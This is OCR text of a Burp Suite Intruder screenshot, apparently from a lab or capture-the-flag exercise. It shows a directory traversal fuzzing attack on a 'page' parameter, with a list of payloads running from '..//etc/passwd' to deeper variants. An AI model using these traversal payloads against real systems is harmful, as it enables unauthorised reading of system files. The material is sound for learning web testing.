 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack
Start attack
Target http://10.10.222.222 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /?page=§relax.php§ HTTP/1.1
2 Host: 10.10.222.222
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
1 highlight 1 payload position Length: 354
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 871
Request count: 871
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
..//etc/passwd
../..//etc/passwd
../../..//etc/passwd
../../../..//etc/passwd
../../../../..//etc/passwd
../../../../../..//etc/passwd
../../../../../../..//etc/passwd
../../../../../../../..//etc/passwd
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters:
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 123.4MB